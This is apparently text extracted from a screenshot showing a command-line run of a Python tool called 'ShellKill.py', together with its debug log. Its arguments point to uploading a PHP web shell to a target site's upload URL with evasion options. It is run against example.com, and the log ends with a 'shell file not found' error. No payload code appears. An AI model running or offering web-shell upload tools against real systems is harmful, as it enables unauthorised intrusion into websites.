 Command Prompt
C:\Users\Trank\Downloads>ShellKill.py
usage: ShellKill.py [-h] [--proxies PROXIES] [--max_retries MAX_RETRIES] [--evasion_techniques EVASION_TECHNIQUES]
[--timeout TIMEOUT]
target_url shell_file_path upload_url
ShellKill.py: error: the following arguments are required: target_url, shell_file_path, upload_url
C:\Users\Trank\Downloads>python ShellKill.py http://example.com /path/to/shell.php http://example.com/upload --max_retries 5 --evasion_techni
ques True --timeout 10
C:\Users\Trank\Downloads>python ShellKill.py http://example.com /path/to/shell.php http://example.com/upload --max_retries 5 --evasion_techni
ques True --timeout 10
C:\Users\Trank\Downloads>
upload_log - Notepad
File Edit Format View Help
2024-11-11 20:16:51,730 - DEBUG - Starting new HTTP connection (1): example.com:80
2024-11-11 20:16:52,091 - DEBUG - http://example.com:80 "GET / HTTP/11" 200 648
2024-11-11 20:16:52,092 - INFO - Target URL http://example.com is reachable.
2024-11-11 20:16:52,092 - ERROR - Shell file /path/to/shell.php not found!
Ln 1, Col 1 100% Windows (CRLF) UTF-8